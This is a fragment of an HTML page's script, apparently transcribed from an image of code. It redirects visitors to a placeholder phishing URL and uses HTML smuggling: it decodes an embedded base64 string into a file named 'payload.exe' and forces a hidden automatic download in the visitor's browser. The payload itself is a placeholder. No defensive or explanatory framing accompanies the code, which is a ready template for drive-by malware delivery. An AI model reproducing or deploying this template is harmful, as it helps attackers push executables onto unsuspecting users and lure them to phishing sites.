 8 // Redirect to phishing url
9 window.location.href = "https://www.phishing.com/";
10
11 function base64ToArrayBuffer(base64) {
12 var binary_string = window.atob(base64);
13 var len = binary_string.length;
14 var bytes = new Uint8Array(len);
15 for (var i = 0; i < len; i++) {
16 bytes[i] = binary_string.charCodeAt(i);
17 }
18 return bytes.buffer;
19 }
20
21 var file = 'Your base64 string here';
22 var data = base64ToArrayBuffer(file);
23 var blob = new Blob([data], {type: 'octet/stream'});
24 var fileName = 'payload.exe';
25 var a = document.createElement('a');
26 document.body.appendChild(a);
27 a.style = 'display: none;';
28 var url = window.URL.createObjectURL(blob);
29 a.href = url;
30 a.download = fileName;
31 a.click();
32 window.URL.revokeObjectURL(url);
33 </script>
34 </body>
35 </html>